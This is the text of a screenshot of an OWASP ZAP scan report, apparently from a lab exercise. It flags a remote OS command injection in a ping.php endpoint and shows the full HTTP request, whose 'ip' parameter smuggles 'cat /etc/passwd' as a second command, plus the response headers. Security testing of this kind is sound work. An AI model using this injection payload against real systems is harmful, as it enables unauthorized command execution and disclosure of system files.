 1. Risk=High, Confidence=Medium (2)
1. http://94.237.62.166:34286 (2)
1. Remote OS Command Injection (1)
1. ▾ GET http://94.237.62.166:34286/devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26
▪ OWASP_2021_A03
Alert tags ▪ OWASP_2017_A01
▪ WSTG-v42-INPV-12
Alert Attack technique used for unauthorized execution of operating system commands. This attack is possible when an application accepts untrusted input to build operating system
description commands in an insecure manner involving improper data sanitization, and/or improper calling of external programs.
Other info The scan rule was able to retrieve the content of a file or command by sending [127.0.0.1&cat /etc/passwd&] to the operating system running this application
▾ Request line and header section (370 bytes)
GET http://94.237.62.166:34286/devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26 HTTP/1.1
host: 94.237.62.166:34286
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
pragma: no-cache
Request
cache-control: no-cache
referer: http://94.237.62.166:34286/index.php/2021/08/11/customer-support/
▾ Request body (0 bytes)
▾ Status line and header section (173 bytes)
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2024 12:11:52 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1458
Content-Type: text/html; charset=UTF-8
▾ Response body (1458 bytes)
Menu [VNC config] ZAP Scanning Report... Untitled Session - 20... Parrot Terminal